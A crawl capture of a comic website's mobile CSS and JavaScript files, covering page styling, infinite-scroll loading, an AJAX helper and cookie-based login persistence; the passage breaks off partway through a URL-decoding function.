.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number1{ background:#ff4b4b}
#topImgCon .itemBox .number2{ background:#ff8004}
#topImgCon .itemBox .number3{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(../images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; /*border-top:1px solid #cbcbcb;*/ background:#fff; /*margin:12px 0;*/}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}

.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("../images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("../images/bg_his.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(3) .icon{ background: url("../images/bg_order.png"); background-size: 26px 26px;}
/*.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_buy.png"); background-size: 26px 26px;}*/
.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_coin.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(5) .icon{ background: url("../images/bg_account.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(6) .icon{ background: url("../images/bg_key.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(7) .icon{ background: url("../images/bg_service.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(8) .icon{ background: url("../images/bg_accountbug.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}

/*充值 任务*/
.PayBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.PayBox li{padding-left:10px;}
.PayBox li:hover{ background:#f1f8fd}
.PayBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.PayBox li:nth-last-child(1) a{ border-bottom:0;}
.PayBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left; background-size: 26px 26px;}
.PayBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.PayBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.PayBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}


.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(../images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.vCodeInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.vCodeInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;}


.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("../images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("../images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:15px; line-height:15px; display:block; font-size:12px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(../images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(../images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput,.RegInput1{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
#readFw{color: #666;font-size: 12px;}
#readFw input{display:inline-block;margin-top:6px;margin-right: 8px;}
.RegInputcodeGian{ outline:none;float:right;background: #0090ff;font-size: 14px;color: #FFF;height: 44px;border: none;border-radius:2px;margin:5px 0;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(../images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(../images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(../images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(../images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(../images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
    .Login_logo{ width:78px; height:78px; background:url(../images/logo.png); margin:25px auto 28px;}
    .Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
    width: 100%; height: 260px;  background: url(../images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
    text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000;}


/*修改昵称、找回密码*/
.modify_nikename{
    margin: 0 10px;
}
.nikename_p{
    margin-top: 30px;
    font-size: 16px;
    margin-bottom: 10px;
}
.globalInput{
    border:1px solid #cbcbcb;
    border-radius:2px;
    margin:5px 0;
    height:40px;
    font-size:16px;
    color:#000;
    outline:none;
    padding:1px 7px;
}
.globalInput.mt{
    margin-top: 80px;
}
.globalBtn{
    margin:10px 0px 0;
    background:#0090ff;
    text-align:center;
    height:40px;
    line-height:40px;
    color:#fff;
    font-size:16px;
    display:block;
    border-radius:2px;
}


.send_mail{
    margin-top: 66px;
    display: inline-block;
    *zoom:1;
    *display:inline;
    height:32px;
    background: url("https://static.dmzj.com/ucenter/images/send_mail.jpg") no-repeat top left;
    padding-left: 45px;
    font-size: 16px;
    line-height: 30px;
}
.send_con{
    text-align: center;
    margin: 20px auto;
    font-size: 14px;
    color: #666;
}
.send_con a{
    text-decoration: underline;
    padding: 0 5px;
    color: #1690e6;
}
.lostPwdP{
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-top: 30px;
    color: #333333;
}
.lostpwd_f{
    height: 100px;
    font-size: 18px;
    text-align: center;
    margin-top: 50px;
    line-height: 100px;
}
.lostpwdBtn{
    width: 240px;
    height: 40px;
    margin: 0 auto;
}
.lostpwdBtn .loaBtn{
    width: 100px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    background: #0090ff;
    text-align: center;
    color: #fff;
    font-size: 16px;
    border-radius: 2px;
}

/*改版新增*/
.botNav{
    height: 116px;
    width: 100%;
    position: relative;
    z-index: 52;
    background-color: #fff;
}
.botNav_box{
    margin:0 6.66667%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
}
.botNav_box a{
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    display: inline-block;
    color: #808080;
    text-align: center;
    padding:20px 0;
    position: relative;
}
.botNav_box a span{
    bottom: 20px;
    font-size: 12px;
    line-height: 12px;
    top: 65px;
    position: relative;
}

/*john.crc */
.botNav_box .tc .add1{
    width: 17px;
    height: 8px;
    background-image: url(../images/add1.png);
    background-size: 17px 8px;
    position: absolute;
    bottom: 20px;
    right: 13px;
}

.botNav_box .tc{
    background: url(../images/page_type_06.png) no-repeat center 20px /57px;
}
.botNav_box .tc:active,.botNav_box .tc_h{
    background: url(../images/page_type_02.png) no-repeat center 20px /57px;
}
.botNav_box .dy{
    background: url(../images/page_type_07.png) no-repeat center 20px /57px;
}
.botNav_box .dy:active,.botNav_box .dy_h{
    background: url(../images/page_type_03.png) no-repeat center 20px /57px;
}
.botNav_box .fx{
    background: url(../images/page_type_10.png) no-repeat center 20px /57px;
}
.botNav_box .fx:active,.botNav_box .fx_h{
    background: url(../images/page_type_11.png) no-repeat center 20px /57px;
}

.botNav_box .rp{
    background: url(../images/page_type_12.png) no-repeat center 20px /57px;
}

.letchepter{
    width: 100%;
    height: 55px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid #ededed;
    /*border-top: 10px solid #f5f5f5;*/
    /*border-bottom: 10px solid #f5f5f5;*/
    z-index: 52;
    background: #fff;
    position:relative;
}
.letchepter a{
    display: inline-block;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    text-align: center;
    position: relative;
    z-index: 52;
}
.letchepter .beforeChapter{
    height:100%;
}
.letchepter a{
    position: relative;
    z-index: 4;
    display: inline-block;
    float:left;
    line-height: 55px;
    font-size:15px;
    height: 100%;
}
.letchepter a:link,.letchepter a:visited{
    color:#999;
}
.letchepter a:active,.letchepter a:hover{
    color:#0090ff;
}
.letchepter em{
    float:left;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    color:#b3b3b3;
}
.appTil{
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top:1px;
    left:0;
    background: #fff;
    z-index: 5;
    text-align: center;
}
.appTil a.appDD{
    display: inline-block;
    float: inherit;
    color:#0090ff;
    font-size: 15px;
}
.appTil div.closeapp{
    display: inline-block;
    color:#999;
    font-size: 12px;
    position: absolute;
    right:0;
    top:0;
    line-height: 55px;
    height: 100%;
    padding: 0 15px;
}
.timeAD{
    background: #fff;
    position: fixed;
    top:50%;
    left:50%;
    width: 254px;
    height: 286px;
    border: 30px;
    border-radius: 5px;
    z-index: 60;
    margin-top: -143px;
    margin-left: -127px;
    display: none;
    background: url('../images/timeAD-bg.jpg') no-repeat;
    background-size: 100%;
}
.timeAD .ADImg{
    width: 100%;
    height: auto;
    position: relative;
}
.timeAD .ADImg .ADBOX{
    position: absolute;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
    z-index: 10000;
}
.timeAD .ADImg span{
    position: absolute;
    width: 51.5px;
    height: 18.5px;
    line-height: 18.5px;
    background: rgba(0,0,0,.5);
    color:#fff;
    text-align: center;
    border-radius: 8px;
    font-size: 13px;
    vertical-align: middle;
    right: 8px;
    top:10px;
    z-index: 10001;
    display: inline-block;
}
.timeAD .line-app{
    margin: 20px auto;
    border-top: 1px solid #cccccc;
    position: relative;
    text-align: center;
}
.timeAD .line-app .appTil{
    position: absolute;
    padding: 0 9px;
    background: #fff;
    color:#0090ff;
    font-size: 12px;
    height: 12px;
    line-height: 12px;
    top:-6px;
    display: inline-block;
    width: auto;
    left:56px;
}
.AppDs{
    height: 57px;
}
.AppDs img{
    width: 57px;
    height: 57px;
    vertical-align: middle;
    float: left;
    margin-right: 13px;
}
.AppDs .tils{
    font-size: 16px;
    color:#333;
    float: left;
}
.AppDs .tils p:first-child{
    line-height: 16px;
    margin-top: 10px;
    height: 16px;

}
.AppDs .tils p:last-child{
    line-height: 12px;
    margin-top: 8px;
    height: 12px;
    font-size: 12px;
    color: #999;
}
.AppDs .downS{
    background: #0090ff;
    color:#fff;
    width: 60px;
    height: 30px;
    text-align: center;
    display: inline-block;
    float:right;
    margin-top: 14px;
    line-height: 30px;
    border-radius: 2px;
}
.isShow{
    display: block !important;
}

.time_download{
    width: 231px;
    height: 56.5px;
    background: url('../images/timeAD-btn.png') no-repeat;
    background-size: 100%;
    position: absolute;
    left: 11px;
    bottom: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://xctoon.com/hanman/static/dist/ppm/js/m_updates.js
body_size: 321
content:
var request_func=function(){var a=$(document).height();$(window).scrollTop()+$(window).height()>=a-m_global.document_hei&&($("#loadding").show(),updates_ajax())},updates_page=1,updates_ajax=function(){$(window).unbind("scroll",request_func),updates_page++;var a="/api/latest/"+updates_page;T.restGet(a,{},function(a){function b(a){var c,b="";for(c=0;c<a.length&&(b+='<span class="pd">'+a[c].title+"</span>",!(c>=3));c++);return b}var c,d,e,f;if(0==a.code&&a.data.comics.length>0){for(c="",d=0;d<a.data.comics.length;d++)e=a.data.comics[d],f=e.isend>0?'<span class="wan"></span>':"",c+='<div class="itemBox"><div class="itemImg"><a href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+e.id+'" title=""><img src="'+e.cover+'" width="100%"></a>'+f+"</div>"+'<div class="itemTxt">'+'<p class="title">'+e.title+"</p>"+'<p class="txtItme">'+e.authorstr+'<span class="icon icon01"></span></p>'+'<p class="txtItme"><span class="icon icon02"></span>'+e.tags+"</p>"+'<p class="txtItme"><span class="icon icon03"></span><span class="date">'+e.last_volpub_time+"</span></p>"+"</div>"+'<a href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/view/"+e.id+"/"+e.latestVolume.id+'" class="coll">'+e.latestVolume.title+"</a>"+"</div>";$(".UpdateList").append(c)}return 0!=a.code||0==a.data.comics.length?($("#loadding").show().text("已经没有了"),$(window).unbind("scroll",request_func),!1):($(window).bind("scroll",request_func),$("#loadding").hide(),void 0)},function(a){console.log(a.msg),$(window).bind("scroll",request_func)})};$(window).bind("scroll",request_func);

--- FILE ---
content_type: application/javascript
request_url: https://xctoon.com/hanman/static/dist/ppm/js/TSB.js
body_size: 567
content:
var T;T=function(a){var e=function(a,b){TSB.modalAlert({status:b?b:"success",msg:a})},f=function(b,c,d,e,f){var g=a.Deferred();return a.ajax({url:b,type:f||"get",data:c,dataType:"json",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})}}).done(function(a){a?("function"==typeof d&&d.call(this,a),g.resolve()):("function"==typeof e&&e.call(this,a),g.reject(a))}).fail(function(){g.reject()}),g.promise()},g=function(a,b,c,d){return T.restGet(a,b,c,d,"post")},h=function(b,c,d,e){d="undefined"!=typeof d?d:{};var f,g=0;for(f in d)g++;1>g?a("#"+c).load(b,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()}):a("#"+c).load(b,d,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()})},i=function(b,c,d){a.ajax({url:b,type:"get",jsonp:"callback",data:c,dataType:"jsonp",jsonpCallback:"success",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})},success:function(a){d.call(this,a)}})},j=function(a){var c,b=typeof a;if("string"==b)return a.length;if("object"==b){c=0;for(d in a)c++;return c}return!1},k=function(b){a("#"+b).data("reset")||a("#"+b).data("reset",a("#"+b)[0].outerHTML),a("#"+b).data("class")||a("#"+b).data("class",a("#"+b).attr("class")),a("#"+b).addClass("loading")},l=function(b){m(b),a("#"+b).addClass("nodata")},m=function(b){var c=a("#"+b),d=c.parent(),e=c.data("reset");c.remove(),d.append(e),a("#"+b).attr("class",a("#"+b).data("class"))},n=function(b){var c='<div class="basic-main-left-div dash top_15" style="padding:50px; border:1px dashed #ccc;"><div class="text-center"><img src="/resource/img/not_found.png"></div><div class="text-center font-18" style="font-size:18px; line-height:40px">哎呀，啥都没有发现，怎么回事?</div> <div class="text-center"> 如果有任何问题，请<a href="">查看帮助</a>或<a href="">联系我们</a></div>';a("#"+b).html(c)};return{restGet:f,restPost:g,alert:e,ajaxLoad:h,getObjCount:j,showLoading:k,showNoData:l,divRest:m,notFoundData:n,ajaxJsonp:i}}(jQuery,window,document,void 0);

--- FILE ---
content_type: application/javascript
request_url: https://xctoon.com/hanman/static/dist/ppm/js/common.js?v=v1215
body_size: 19468
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
